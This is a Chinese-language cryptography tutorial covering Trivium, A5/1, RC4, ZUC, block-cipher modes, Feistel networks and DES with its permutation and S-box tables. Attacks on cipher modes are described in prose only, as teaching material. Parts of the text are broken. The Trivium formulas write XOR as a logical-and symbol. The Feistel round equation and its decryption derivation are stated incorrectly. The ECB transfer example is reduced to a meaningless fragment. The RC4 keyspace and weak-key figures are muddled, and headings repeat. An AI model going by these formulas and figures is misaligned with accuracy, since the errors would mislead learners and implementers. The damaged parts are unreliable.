Trivium算法是一种对称密钥同步序列密码算法。它的设计目的是在计算能力有限的硬件上高效实现安全加密，同时兼顾软件实现效率。Trivium的标准输入为一个80位的密码和一个80位的起始向量(IV)。和大部分同步序列密码算法一样，Trivium的核心组件是一个密码学安全的伪随机数生成器(CSPRNG)。通过将密码和起始向量加载到该伪随机数生成器中，Trivium算法将计算出所需的密钥流。然后，通过将明文位依次与密文位进行异或操作，计算并输出密文。Trivium伪随机数生成器可以看作由三个线性反馈移位寄存器组成。它们的长度分别是93、84和111位。寄存器和寄存器之间通过非线性逻辑连接。

寄存器A、B、C的长度分别为：93、84和111位，加密过程分为两个阶段：



第一阶段：

- 将80位的密钥加载到寄存器A的左边，并将寄存器A的剩余位以0填充。
- 将80位的IV加载到寄存器B的左边，并将寄存器B的剩余位以0填充。
- 将寄存器C的最后三位以1填充，并将寄存器C的剩余位以0填充。
- 重复1152次“下一状态算法”中的操作，同时并不输出密钥。

第二阶段：


使用\$X_i\$表示上一状态的第 \$X\$ 个寄存器中的第 \$i\$ 位，使用 \$X_i\$ 表示当前状态的第 \$X\$ 个寄存器中的第 \$i\$ 位，使用 \$i \wedge j\$ 表示 \$i\$、\$j\$ 两位的逻辑异或，使用 \$i \& j\$ 表示 \$i\$、\$j\$ 两位的逻辑与，使用 \$:= \$ 表示赋值。各个寄存器的第一位以1标记。\$s\$ 表示密钥流。" \$s := s + ((C109 \& C110) \wedge C111 \wedge C66) \wedge ((A91 \& A92) \wedge A93 \wedge A66) \wedge ((B82 \& B83) \wedge B84 \wedge B69)" 将所有寄存器向右移1位，丢弃最后一位，并将空出的首位按照下述规则填充：

" \$A1 := A69 \wedge ((C109 \& C110) \wedge C111 \wedge C66)" " \$B1 := B78 \wedge ((A91 \& A92) \wedge A93 \wedge A66)"
" \$C1 := C87 \wedge ((B82 \& B83) \wedge B84 \wedge B69)"

常见的流密码

2.5.1 A5/1

A5/1是用于在GSM蜂窝电话标准中提供无线通信隐私的流密码。它是为GSM使用指定的七种算法之一。最初是保密的，但通过泄漏和逆向工程成为公众的知识。密码中存在一些严重的弱点。A5/1算法使用3个线性反馈移位寄存器，简称为LFSR。三个寄存器的分别为19位、22位、23位。这里要使用三个共包含64位二进制的线性反馈移位寄存器，这个设计绝非偶然。A5/1算法的密钥K也是64位。该密钥用于三个线性反馈移位寄存器的初始填充，也就是说，该密钥用于充当三个寄存器的初始值。这三个寄存器用密钥填充之后，就可以开始生成密钥流了。



A5/1流密码使用三个LFSR。如果一个寄存器的时钟位（橙色）与其他两个寄存器中的一个或两个的时钟位一致，则该寄存器会被时钟控制。

A5/1的每个回合步骤可以拆分为：取KEY，反馈多项式（Feedback Polynomial），位移

1. 取Key：取三个寄存器的最后一位，也就是19位、22位、23位，进行XOR操作，得到的结果为这一轮Key的一位。
2. 反馈多项式（Feedback Polynomial）：LFSR进行位移的前置操作，具体可以分成两步：判定是否需要进行位移，判定新的充填的值。判定是否需要进行位

移：这里使用的是择多原则，三个寄存器中选择三个钟控信号，19位中的第8位，22位，23位中皆为第10位，两种二进制0,1，必定有0或1数量居多，居多的寄存器需要进行位移操作。判定新的充填的值：这里需要用到反馈多项式：

LFSR 号码	长度以 位为单位	反馈 多项式
1	19	$x^{19} + x^{18} + x^{17} + x^{14} + 1$
2	22	$x^{22} + x^{21} + 1$
3	23	$x^{23} + x^{22} + x^{21} + x^8 + 1$

式：XOR

后得到的值是充填到第0位的值。

- 位移：三个寄存器，由上一步的判定后进行位移，空出第0位用于充填反馈多项式得到的值。

A5/1的安全性 在欧洲和美国使用A5 / 1。A5 / 2是对某些出口地区的算法的有意削弱。A5 / 1是在1987年开发的，当时GSM尚未考虑在欧洲以外使用，而A5 / 2是在1989年开发的。虽然两者最初都保密，但总体设计在1994年泄露，算法完全在1999年由Marc Briceno从GSM电话机中逆向工程。2000年，大约1.3亿GSM客户依靠A5 / 1来保护其语音通信的机密性；到2014年为72亿。爱德华斯诺登在2013年泄露的文件称，NSA“可以处理加密的A5 / 1”。

2.5.2 RC4算法

在密码学中，RC4（来自Rivest Cipher 4的缩写）是一种流加密算法，RC4是有线等效加密（WEP）中采用的加密算法，也曾经是TLS可采用的算法之一。由美国密码学家罗纳德·李维斯特（Ronald Rivest）在1987年设计的。由于RC4算法存在弱点，2015年2月所发布的RFC 7465规定禁止在TLS中使用RC4加密算法。RC4由伪随机数生成器和异或运算组成。RC4的密钥长度可变，范围是[1,255]。RC4一个字节一个字节地加解密。给定一个密钥，伪随机数生成器接受密钥并产生一个S盒。S盒用来加密数据，而且在加密过程中S盒会变化。RC4开始时是商业密码，没有公开发表出来，但是在1994年9月份的时候，它被人匿名公开在了Cypherpunks邮件列表上，很快它就被发到了sci.crypt新闻组上，随后从这传播到了互联网的许多站点。随之贴出的代码后来被证明是真实的，因为它的输出跟取得了RC4版权的私有软件的输出是完全相同的。由于算法已经公开，RC4也就不再是商业秘密了，只是它的名字“RC4”仍然是一个注册商标。

密钥序列由两部分算法生成：

- 密钥调度算法（KSA） 密钥调度算法被用于初始化“S”盒，“密钥长度”被定义为密钥中的字节数，并且可以在 $1 \leq \text{keylength} \leq 256$ 的范围内，通常在5和16比特之间，对应于密钥长度为40-128位。
- 初始化长度为256的S盒。第一个for循环将0到255的互不重复的元素装入S盒。第二个for循环根据密钥打乱S盒。

```

for i from 0 to 255
    S[i] := i
end for
j := 0

for( i=0 ; i<256 ; i++)
    j := (j + S[i] + key[i mod keylength]) % 256
    swap values of S[i] and S[j]
end for

```

下面i,j是两个指针。每收到一个字节，就进行while循环。通过一定的算法\$((a),(b))\$定位S盒中的一个元素，并与输入字节异或，得到k。循环中还改变了S盒\$((c))\$。如果输入的是明文，输出的就是密文；如果输入的是密文，输出的就是明文。

```

i := 0
j := 0

while GeneratingOutput:
    i := (i + 1) mod 256 //a
    j := (j + S[i]) mod 256 //b
    swap values of S[i] and S[j] //c
    k := inputByte ^ S[(S[i] + S[j]) % 256]
    output K
endwhile

```

2.5.4 破译RC4算法

CR4被广泛用于常用协议中，包括有线等效保密（WEP），用于无线网络的安全算法，以及HTTPS的安全套接字层（SSL）和传输层安全（TLS）协议；事实上，在所有TLS流量中，约有50%的流量目前在使用RC4算法来保护。一个256位的RC4密码共有 2^{1600} 种可能，即 2^{1600} 种可能，这样就使得穷举攻击变得不可能。但是RC4算法不可能从根本上模拟随机数，因此仍然存在一定的弱点。例如在第一阶段KSA中，KSA永远不会生成某类密钥，例如： $S[j]=j+1$ 与 $S[j]=1$ 。事实证明这类密钥的数量是所有可能密钥数的 2^{-2n} 。在256位中（28），就是 $256/2^{16}$ 。40比特的RC4密码曾被广泛使用在WEP中，然而攻击者通过已知明文攻击，借助字典在几分钟之内进行快速破解。

2.5.5 祖冲之密码算法

祖冲之算法集（ZUC算法）是由我国学者自主设计的加密和完整性算法，包括祖冲之算法、加密算法128-EEA3和完整性算法128-EIA3。ZUC算法由3个基本部分组成，依次为：1、比特重组；2、非线性函数F；3、线性反馈移位寄存器(LFSR)。应用领域：4G无线通信、新一代宽带无线移动通信系统（LTE）国际标准在2011年9月19日至21日日本福冈召开的第53次第三代合作伙伴计划（3GPP）系统架构组（SA）会议上，我国祖冲之密码算法（ZUC）被批准成为新一代宽带无线移动通信系统（LTE）国际标准。这是我国商用密码算法首次走出国门参与国际标准竞争，并取得重大突破。

小结

流密码的算法可以分成两种：

- 针对软件设计：CR4、SEAL等
- 针对硬件设计：基于LFSR算法的A5/1、A5/2、Trivium等 在过去的许多年里，许多流密码已经被认为安全性未知，在一些安全性要求比较高的地方不适合使用。但流密码仍然具有很多天然优势，尤其是一些存储空间有限、功耗要求苛刻、性能羸弱的硬件应用程序中，流密码仍然被广泛使用。即使一个伪随机数生成器生成的随机数具有良好的统计学属性，但不一定适用于加密。


1.6.3 分组密码

author : Odyssey@cyberpeace

- 分组密码概述
- 分组加密法的模式
- 乘积加密法
- DES加密技术
- 差分密码分析与线性密码分析
- 3DES加密技术
- AES算法

分组密码概述

在今天我们所使用的加密法中，分组加密是最常见的类型。分组加密法每次作用于固定大小的分组（与流密码相反，流密码每次只加密一位）。此外，一个分组的比特数就称为分组长度。



在许多密码系统中，单钥分组密码是系统安全的一个重要组成部分，用分组密码易于构造伪随机数生成器、流密码、消息认证码（MAC）和杂凑函数等，还可进而成为消息认证技术、数据完整性机制、实体认证协议以及单钥数字签名字体制的核心组成部分。实际应用中对于分组密码可能提出多方面的要求，除了安全性外，还有运行速度、存储量（程序的长度、数据分组长度、高速缓存大小）、实现平台（硬件、软件、芯片）、运行模式等限制条件。这些都需要与安全性要求之间进行适当的折中选择。

3.1.1 分组密码的设计原则

设计的算法应满足下述要求

① 分组长度 n 要足够大，使分组代换字母表中的元素个数 2^n 足够大，防止明文穷举攻击法奏效。DES、IDEA、FEAL和LOKI等分组密码都采用 $n=64$ ，在生日攻击下用232组密文成功概率为 $1/2$ ，同时要求 $232 \times 64b = 215\text{MB}$ 存储，故采用穷举攻击是不现实的。② 密钥量要足够大（即置换子集中的元素足够多），尽可能消除弱密钥并使所有密钥同等地好，以防止密钥穷举攻击奏效。但密钥又不能过长，以便于密钥的管理。DES采用56比特密钥，太短了，IDEA采用128比特密钥，据估计，在今后30~40年内采用80比特密钥是足够安全的。③ 由密钥确定置换的算法要足够复杂，充分实现明文与密钥的扩散和混淆，没有简单的关系可循，能抗击各种已知的攻击，如差分攻击和线性攻击；有高的非线性阶数，实现复杂的密码变换；使对手破译时除了用穷举法外，无其它捷径可循。④ 加密和解密运算简单，易于软件和硬件高速实现。如将分组 n 化分为子段，每段长为8、16或者32。在以软件实现时，应选用简单的运算，使作用于子段上的密码运算易于以标准处理器的基本运算，如加、乘、移位等实现，避免用以软件难于实现的逐比特置换。为了便于硬件实现，加密和解密过程之间的差别应仅在于由秘密密钥所生成的密钥表不同而已。这样，加密和解密就可用同一器件实现。设计的算法采用规则的模块结构，如多轮迭代等，以便于软件和VLSI快速实现。此外，差错传播和数据扩展要尽可能地小。⑤ 数据扩展尽可能地小。一般无数据扩展，在采用同态置换和随机化加密技术时可引入数据扩展。⑥ 差错传播尽可能地小。

3.1.2 混淆与扩散

扩散和混淆是由Shannon提出的设计密码系统的两个基本方法，目的是抗击攻击者对密码系统的统计分析。如果攻击者知道明文的某些统计特性，如消息中不同字母出现的频率、可能出现的特定单词或短语，而且这些统计特性以某种方式在密文中反映出来，那么攻击者就有可能得出加密密钥或其一部分，或者得出包含加密密钥的一个可能的密钥集合。

- 混淆（Confusion）：是一种使密钥与密文之间的关系尽可能模糊的加密操作。设计者希望让密文的统计特性与密钥的取值之间的关系尽可能复杂化，以使密钥和明文以及密文之间的依赖性对密码分析者来说是无法利用的。实现混淆常用的一个元素就是替换；这个元素都在DES和AES中都有使用。
- 扩散（Diffusion）：是一种为了隐藏明文的统计属性而将一个明文符号的影响扩散到多个密文符号的加密操作，以便在大量的密文中消除明文的统计结构。最简单的扩散元素就是置换，它常用于DES中；而AES则使用更高级的


Mixcolumn操作。扩散和混淆成功地实现了分组密码的本质属性，因而成为设计现代分组密码的基础。

分组加密法的模式


什么是模式 分组密码只能加密固定长度的分组，但是我们需要加密的明文长度可能会超过分组密码的分组长度，这时就需要对分组密码算法进行迭代，以便将一段很长的明文全部加密。这个迭代的方法就称为分组密码的模式（mode）。在介绍模式前我们引入两个术语：明文分组（\$M_n\$）：指分组密码算法中作为加密对象的明文，明文分组的长度与分组密码算法的分组长度是等长的。密文分组（\$C_n\$）：指使用分组密码算法将明文分组加密之后所生成的密文。

3.2.1 电子编码薄模式（ECB）

这是分组加密最简单的一种模式，即明文的每一个块加密成密文的每一个块。明文被分为若干块\$(M_1, M_2, M_3, M_4, \dots, M_n)\$，通过加密方法\$E_k\$，得到密文\$(C_1, C_2, C_3, C_4, \dots, C_n)\$，当最后一个明文分组小于分组长度时，需要用一些特定的数据进行填充。



解密过程也是一次对一个分组解密，而且每次解密都使用同一密钥。




- ECB模式的特点 ECB模式是所有模式中最简单的一种。ECB模式中，明文分组与密文分组是一一对应关系，因此，如果明文中存在多个相同的明文分组，则这些明文分组最终都将被转换为相同的密文分组。这样一来，只要观察一下密文，就可以知道明文中存在怎么样的重复组合，并可以以此为线索来破译密码，因此ECB模式是存在一定风险的。
 - 对ECB模式的攻击 ECB模式中，每个明文分组都是各自独立地进行加密和解密，但这其实是一个很大的弱点。假如存在一个攻击者，当他作为中间人截获两方的通信时，他能够改变密文的分组顺序，当接收者对密文进行解密时，由于密文分组的顺序被改变了，因此相应的明文分组的顺序也被改变了，那么接收者实际上是解密出了一段被篡改后的密文。在这种场景中，攻击者不需要破译密码，也不需要知道分组密码的算法，他只需要知道哪个分组记录了什么样的数据。思考一个模拟的场景：

20 20 20 20 20 20 20 20 (转账金额 : 100000000) 当银行对信息进行解密时，信息的内容实际上已经发生了改变，付款人的身份和收款人的身份已经被调换了。这就是ECB模式的最大弱点，可以在不破译密文的情况下操纵密文。


3.2.2 密码分组链接模式 (CBC)

这个模式的实现更复杂、更安全，因此它是使用最普遍的块加密模式。在这种模式下，来自上一块的密文与当前明文块做XOR逻辑运算，得到的结果才是加密的位块。




如果为每个消息传输选取不同的IV，那么两个相同的消息即使使用相同的密钥，也将有不同的密文。这大大提高了安全性。问题在于：接收端如何知道所使用的IV呢？一种方法是在不安全的通道上发送该IV，并且该IV只使用一次，永不重复。另外一种方法就是基于唯一数的概念。唯一数是一个唯一的数字，永远不重复使用的密钥，它不一定非得保密，它可以是消息的数目等。用块加密法将唯一数加密后生成IV。如果唯一数附加到密文前面，接收端就可以还原IV。


- CBC模式的特点 在CBC模式中，我们无法单独对一个中间的明文分组进行加密，加入要生成第三组密文，那么至少需要凑齐分组1,2,3才行。观察CBC模式的解密过程，我们发现：如果加密后的分组C2出现内容错误（存储介质故障或者网络传输中的误码等）使得一个分组中的0变成了1。那么解密的时候最多只会让2个分组内容受到数据损坏的影响。



但是，如果不是数据出错，而是密文分组中有比特缺失，那么即使丢失一个比特，也会导致密文分组的长度发生变化，后续的分组发生错位，最终导致后面的所有密文分组都会解密出无效的数据。



- 对CBC模式的攻击
- 比特反转 如果攻击者截获了传递信息，在这段信息中包含了初始向量IV，根据CBC模式的解密方式我们可以看出，如果攻击者对IV中的任意比特进行反转（1变为0，0变为1），那么明文中相应的比特位就会发生反转。




- 对CBC模式的攻击


- 填充提示攻击 填充提示是一种利用分组密码中太难冲部分来进行攻击的方法。在分组密码中，当明文长度不为分组长度的整数倍时，需要在最后一个分组中填充一些数据使其凑满一个分组长度。在填充提示攻击中，攻击者会反复发送一段密文，每次发送时都对填充内容进行少许修改。由于接收者（服务器）在无法正确解密时会返回一个错误消息，攻击者通过这个错误消息就可以获取一部分与明文相关的信息，当然这个方法不仅仅适用于CBC模式，而是适用于所有需要进行分组填充的模式。要防御这种攻击，就必须验证密文是否是由合法的发送者在知道明文内容的前提下生成的。

3.2.3 密文反馈模式 (CFB)

在CFB模式中，前一个密文分组会被送回到密码算法的输入端，这里的反馈指的是返回输入端的意思。在ECB模式和CBC模式中，明文分组都是通过密码算法进行加密的，然而，在CFB模式中，明文分组并没有通过密码算法来直接进行加密。



CFB模式的解密过程如图所示，解密算法和加密的算法是相同的，因为我们可以将CFB模式看作是一种通过分组密码来实现流加密的方式，CFB模式中的密码算法相当于用来生成伪随机数和密文进行XOR运算。通过之前对流密码的学习，我们知道流密码的加密解密的算法是相同。




对CFB模式的攻击

1. 重放攻击 举一个例子：Alice向Bob发送了一条消息，这条消息由4个密文分别组成。攻击者将消息的后3个密文分组保存下来，第二天，Alice又向Bob发送了内容不同的4个密文分组（这里我们假设Alice使用的密钥是没有变的）。攻击者将昨天保存下来的3个分组分别替换了这段密文的后3个分组。当Bob解密


的时候，4个分组中只有第一个可以解密成功，而第2组就会产生错误，然而第3和第4则被替换成了攻击者保存下来的之前使用过的分组，Bob仍然可以正常解密。此时第2个分组成为了一个错误的分组，但Bob无法确认是网络传输过程中的通信错误，还是被人篡改的。

3.2.3 密文反馈模式（CFB）



3.2.4 输出反馈模式（OFB）


这个模式使用分组加密法来生成一个密钥流。密钥和块加密法的初始输入启动这个加密过程，通过将块加密法的输出加密。解密的过程同样是对初始向量做加密运算，将得到的密钥流与密文做XOR运算。




- CFB模式与OFB模式的区别仅仅在于密码算法的输入。CFB模式中，密码算法的输入是前一个密文分组，也就是将密文分组反馈到密码算法中，因此就有了“密文反馈模式”这个名字。OFB模式中，密码算法的输入则是密码算法的前一个输出，也就是将输出反馈给密码算法，因此就有了“输出反馈模式”这个名字。

3.2.5 计数器模式（CTR）

CTR模式中，每个分组对应一个逐次累加的计数器，并通过对计数器进行加密来生成密钥流。也就是说，最终的密文分组是通过将计数器加密得到的比特流，与明文分组进行XOR运算得到的。



- 计数器的生成方法每次加密时都会生成一个不同的值（nonce）来作为计数器的初始值。例如：当分组长度为128比特（16字节）时，计数器的初始值可能是像这样的形式。



其中，前8个字节为nonce，这个值在每次加密时必须都是不同的。后8个字节为分组序号，这个部分是会在加密的过程中逐次累加的。


66 1F 98 CD 37 A3 8B 4B 00 00 00 00 00 00 00 01 明文分组1的计数器 66 1F 98
CD 37 A3 8B 4B 00 00 00 00 00 00 00 02 明文分组2的计数器 66 1F 98 CD 37 A3
8B 4B 00 00 00 00 00 00 00 03 明文分组3的计数器 66 1F 98 CD 37 A3 8B 4B 00
00 00 00 00 00 00 04 明文分组4的计数器

乘积加密法

乘积加密法的概念

1973年，Feistel提出了一种乘积加密法，它成为今天所用的对称加密法的体系结构基础。乘积加密法指的是：顺序地执行两个或多个基本密码系统，使得最后结果的密码强度高于每个基本密码系统产生的结果。Feistel还提出了实现代换和置换的方法。其思想实际上是Shannon提出的利用乘积密码实现混淆和扩散思想的具体应用。

3.3.1 乘积加密法的结构




输入是分组长为 2^w 的明文和一个密钥K。将每组明文分成左右两半 L_0 和 R_0 ，在进行完n轮迭代后，左右两半再合并到一起以产生密文分组。其第*i*轮迭代的输入为前一轮输出的函数：

$$L_i = R_{i-1} \oplus F(R_{i-1}, K_i)$$

其中，\$K_i\$是第*i*轮用的子密钥，由加密密钥K得到。通常，各轮子密钥彼此不同而且与K也不同。

3.3.2 乘积加密法的解密过程

乘积加密法解密过程本质上和加密过程是一样的，算法使用密文作为输入，但使用子密钥 K_i 的次序与加密过程相反，即第1轮使用 K_n ，第2轮使用 K_{n-1} ，……，最后一轮使用 K_1 。这一特性保证了解密和加密可采用同一算法。



在加密过程中： $LE_{16}=RE_{15}$ $RE_{16}=LE \oplus F(RE_{15}, K_{16})$
 在解密过程中： $LD_1=RD_0=LE_{16}=RE_{15}$ $RD_1=LD_0 \oplus F(RD_0, K_{16})=RE_{16} \oplus F(RE_{15}, K_{16})=[LE_{15} \oplus F(LE_{15}, K_{16})] \oplus F(RE_{15}, K_{16})=LE_{15}$

所以解密过程第1轮的输出为 $LE_{15}||RE_{15}$ ，等于加密过程第16轮输入左右两半交换后的结果。容易证明这种对应关系在16轮中每轮都成立。一般地，加密过程的第*i*轮有 $LE_i=RE_{i-1}$ $RE_i=LE_{i-1} \oplus F(RE_{i-1}, K_i)$ 因此 $RE_{i-1}=LE_{i-1}$ $LE_{i-1}=RE_{i-1} \oplus F(RE_{i-1}, K_i)=RE_i \oplus F(LE_i, K_i)$

3.3.3 乘积加密法的特点

乘积加密法的实现与以下参数和特性有关：①分组大小：分组越大则安全性越高，但加密速度就越慢。分组密码设计中最为普遍使用的分组大小是64比特。②密钥大小：密钥越长则安全性越高，但加密速度就越慢。现在普遍认为64比特或更短的密钥长度是不安全的，通常使用128比特的密钥长度。③轮数：单轮结构远不足以保证安全性，但多轮结构可提供足够的安全性。典型地，轮数取为16。④子密钥产生算法：该算法的复杂性越大，则密码分析的困难性就越大。⑤轮函数：轮函数的复杂性越大，密码分析的困难性也越大。

在设计乘积加密法（Feistel网络）时，还有以下两个方面需要考虑：①快速的软件实现：在很多情况下，算法是被镶嵌在应用程序中，因而无法用硬件实现。此时算法的执行速度是考虑的关键。②算法容易分析：如果算法能被无疑义地解释清楚，就可容易地分析算法抵抗攻击的能力，有助于设计高强度的算法。


DES加密技术

- DES的诞生与谢幕 数据加密标准（data encryption standard, DES）是1977年美国联邦信息处理标准（FIPS）中所采用的一种对称密码。它是由美国IBM公司研制的，是早期的称作Lucifer密码的一种发展和修改。DES在1975年3月17日首次被公布在联邦记录中，经过大量的公开讨论后，DES于1977年1月15日被正式批准并作为美国联邦信息处理标准，即FIPS-46，同年7月15日开始生效。规定每隔5年由美国国家保密局（national security agency, NSA）作出评估，并重新批准它是否继续作为联邦加密标准。


最后的一次评估是在1994年1月，美国已决定1998年12月以后将不再使用DES。1997年DESCRIBE小组经过近4个月的努力，通过Internet搜索了 3×10^{16} 个密钥，找出了DES的密钥，恢复出了明文。1998年5月美国EFF(electronics frontier foundation)宣布，他们以一台价值20万美元的计算机改装成的专用解密机，用56小时破译了56比特密钥的DES。美国国家标准和技术协会已征集并进行了几轮评估、筛选，产生了称之为AES(advanced encryption standard)的新加密标准。尽管如此，DES对于推动密码理论的发展和应用毕竟起了重大作用，对于掌握分组密码的基本理论、设计思想和实际应用仍然有着重要的参考价值。

3.4.1 DES算法概述


尽管DES密钥有64位，但用户只能定义其中的56位，其余的8位由算法提供。分别放在8、16、24、32、40、48、56和64位上。也就是每8位的密钥中包含了用户提供的7位和DES确定的1位，这样做是为了让每个8位的块都有奇数个奇偶校验位。



DES的基本结构是由乘积加密算法组成的。它对明文中每一个分组的加密过程都包含16轮，且每轮的操作完全相同。每一轮都会使用不同的子密钥，每个子密钥 k_i 都是从主密钥 k 中推导出来的。



3.4.2 DES算法的结构



根据Feistel算法可知，在每一轮中，实际是将右半部分R_i送入函数f中，函数的输出将与32位的左半部分L_i进行XOR运算，最后左右交换。

3.4.3 初始置换和逆初始置换

如图所示，初始置换IP与逆初始置换IP-1都是按位置换。我们可以简单地想象成一个简单替换密码。例如：输入的第58位在置换后映射到第1位。

1	2	3	4	5	6	7	8
9	10	11	12	13	14	15	16
17	18	19	20	21	22	23	24
25	26	27	28	29	30	31	32
33	34	35	36	37	38	39	40
41	42	43	44	45	46	47	48
49	50	51	52	53	54	55	56
57	58	59	60	61	62	63	64

58	50	42	34	26	18	10	2
60	52	44	36	28	20	12	4
62	54	46	38	30	22	14	6
64	56	48	40	32	24	16	8
57	49	41	33	25	17	9	1
59	51	43	35	27	19	11	3
61	53	45	37	29	21	13	5
63	55	47	39	31	23	15	7


如果再取逆初始置换 $Y=IP^{-1}(X)=IP^{-1}(IP(M))$ ，可以看出，每个比特位的初始顺序将

40	8	48	16	56	24	64	32
39	7	47	15	55	23	63	31
38	6	46	14	54	22	62	30
37	5	45	13	53	21	61	29
36	4	44	12	52	20	60	28
35	3	43	11	51	19	59	27
34	2	42	10	50	18	58	26
33	1	41	9	49	17	57	25

被恢复。

3.4.4 f函数

f函数在DES的安全性中扮演着重要的角色。在第*i*轮中，f函数的输入为前一轮输出的右半部分R_{i-1}和当前轮子密钥k_i。f函数的输出将用来参与XOR运算，加密左半部分输入位L_{i-1}。F函数的结构如图所示：



- 将输入分成8个4位的分组，然后将每个分组扩展为6位，从而将32位的输入扩展为48位。这个过程在E-盒中进行。
- 接着将扩展后的48位与本轮的子密钥 k_i 进行XOR运算，将48位拆为8个6位长的分组分别放入8个不同的替换盒中，这个替换盒叫S-盒。
- 从S盒中得到32位的输出，然后再用置换P进行按位置换。

E-盒

E-盒是一种特殊的置换。它需要将32位的比特扩展为48位。

- 将32比特分为8个4位的分组
- 将4位的分组拓展为6位，变成8个6位分组

The diagram illustrates the E-box permutation. On the left is a 8x4 input matrix with rows labeled 1 to 29 and columns labeled 1 to 4. On the right is a 8x6 output matrix with rows labeled 32 to 25 and columns labeled 1 to 6. A large blue arrow points from the left matrix to the right matrix, with the label "E-盒" written above it.

1	2	3	4
5	6	7	8
9	10	11	12
13	14	15	16
17	18	19	20
21	22	23	24
25	26	27	28
29	30	31	32

32	1	2	3	4	5
4	5	6	7	8	9
8	9	10	11	12	13
12	13	14	15	16	17
16	17	18	19	20	21
20	21	22	23	24	25
24	25	26	27	28	29
28	29	30	31	32	1

S-盒 S盒是DES的核心，它将6位的输入映射为4位的输出，为DES提供了非线性特征，这意味着即使给定一个输入-输出值的集合，也很难预估所有S盒的输出。尽管NBS/NIST早在1977年就发布DES的完整规范，但却从来没有完整披露过S-盒表的选择动机。这个事实引发了人们的很多猜测，尤其是关于是否存在只有NSA才能破解的秘密后门的可能性或一些其他故意构造的缺陷。对每个盒 S_i ，其6比特输入中，第1个和第6个比特形成一个2位二进制数，用来选择 S_i 的4个代换中的一个。6比特输入中，中间4位用来选择列。行和列选定后，得到其交叉位置的十进制数，将这个数表示为4位二进制数即得这一S盒的输出。

S-盒

例如， S_1 的输入为011001，行选为01（即第1行），列选为1100（即第12列），行列交叉位置的数为9，其4位二进制表示为1001，所以 S_1 的输出为1001。 S 盒的每一行定义了一个可逆代换。

S_1	0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15
0	14	4	13	1	2	15	11	8	3	10	6	12	5	9	0	7
1	0	15	7	4	14	2	13	1	10	6	12	11	9	5	3	8
2	4	1	14	8	13	6	2	11	15	12	9	7	3	10	5	0
3	15	12	8	2	4	9	1	7	5	11	3	14	10	0	6	13

S_2	0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15
0	15	1	8	14	6	11	3	4	9	7	2	13	12	0	5	10
1	3	13	4	7	15	2	8	14	12	0	1	10	6	9	11	5
2	0	14	7	11	10	4	13	1	5	8	12	6	9	3	2	15
3	13	8	10	1	3	15	4	2	11	6	7	12	0	5	14	9

1.6.3 分组密码

S_3	0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15
0	10	0	9	14	6	3	15	5	1	13	12	7	11	4	2	8
1	13	7	0	9	3	4	6	10	2	8	5	14	12	11	15	1
2	13	6	4	9	8	15	3	0	11	1	2	12	5	10	14	7
3	1	10	13	0	6	9	8	7	4	15	14	3	11	5	2	12

S_4	0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15
0	7	13	14	3	0	6	9	10	1	2	8	5	11	12	4	15
1	13	8	11	5	6	15	0	3	4	7	2	12	1	10	14	9
2	10	6	9	0	12	11	7	13	15	1	3	14	5	2	8	4
3	3	15	0	6	10	1	13	8	9	4	5	11	12	7	2	14

S_5	0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15
0	2	12	4	1	7	10	11	6	8	5	3	15	13	0	14	9
1	14	11	2	12	4	7	13	1	5	0	15	10	3	9	8	6
2	4	2	1	11	10	13	7	8	15	9	12	5	6	3	0	14
3	11	8	12	7	1	14	2	13	6	15	0	9	10	4	5	3

S_6	0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15
0	12	1	10	15	9	2	6	8	0	13	3	4	14	7	5	11
1	10	15	4	2	7	12	9	5	6	1	13	14	0	11	3	8
2	9	14	15	5	2	8	12	3	7	0	4	10	1	13	11	6
3	4	3	2	12	9	5	15	10	11	14	1	7	6	0	8	13

S_7	0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15
0	4	11	2	14	15	0	8	13	3	12	9	7	5	10	6	1
1	13	0	11	7	4	9	1	10	14	3	5	12	2	15	8	6
2	1	4	11	13	12	3	7	14	10	15	6	8	0	5	9	2
3	6	11	13	8	1	4	10	7	9	5	0	15	14	2	3	12

1.6.3 分组密码

S_8	0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15
0	13	2	8	4	6	15	11	1	10	9	3	14	5	0	12	7
1	1	15	13	8	10	3	7	4	12	5	6	11	0	14	9	2
2	7	11	4	1	9	12	14	2	0	6	10	13	15	3	5	8
3	2	1	14	7	4	10	8	13	15	12	9	0	3	5	6	11

S-盒的设计准则


- 每个S-盒都有6个输入位和4个输出位
- 任意一个输出位都不应该太接近于输入位的线性组合
- 如果输入的最高位和最低位都是固定的，只有中间的4个位是可变的，则每个可能的4位输出值都必须只出现一次。
- 对于S-盒的两个输入，如果仅有1位不同，则输出必须至少有两位不同。
- 对于S-盒的两个输入，如果只有中间两位不同，则输出必须至少有两位不同。
- 对于S-盒的两个输入，如果开头的两位不同，但最后两位相同，则输出必须不同。
- 对任意有6位非零差分的输入对，32对输入中至多有8对有相同的输出差分。
- 8个S-盒对应的32位输出的冲突（零输出差异）只有在三个相邻的S-盒的情况下才有可能。

置换P

32位的输出会根据下表中给出的置换P进行按位置换。与初始置换IP以及逆初始置换IP-1不同，置换P将扩散引入到DES中，因此每个S-盒的四位输出都会进行置换，使得每位在下一轮中会影响多个不同的S-盒。由扩充带来的扩散、S-盒与置换P可以保证，在第五轮结束时每个位都是明文位与密钥位的函数。这种行为称为雪崩效应。

置换P							
16	7	20	21	29	12	28	17
1	15	23	26	5	18	31	10
2	8	24	14	32	27	3	9
19	13	30	6	22	11	4	25

3.4.5 密钥生成



3.4.5 密钥生成

- 用置换表PC-1进行置换操作，同时去除奇偶校验位。
- 将密钥分为C0和D0两个部分，并进行左位移（循环移位）操作，生成C1和C2。
- C1和C2根据置换表PC-2再次进行置换操作生成子密钥k1。
- C1和C2进行左位移操作，生成C3和C4。

3.4.5 密钥生成

初始密钥置换**PC-1**

在置换表中忽略第8、16、24、32、40、48、56、64位，在置换的同时去掉奇偶校验。置换表如下：

PC-1							
57	49	41	33	25	17	9	1
58	50	42	34	26	18	10	2
59	51	43	35	27	19	11	3
60	52	44	36	63	55	47	39
31	23	15	7	62	54	46	38
30	22	14	6	61	53	45	37
29	21	13	5	28	20	12	4

移位操作

得到的56位密钥被分为C0和D0两部分，周期性地向左移动一位或者两位（即循环移位），移动的具体位数则取决于轮数i，其规则为：

- 当*i=1,2,9,16*轮时，左右两部分向左移动一位
- 当*i≠1,2,9,16*轮时，左右两个部分向左移动两位。

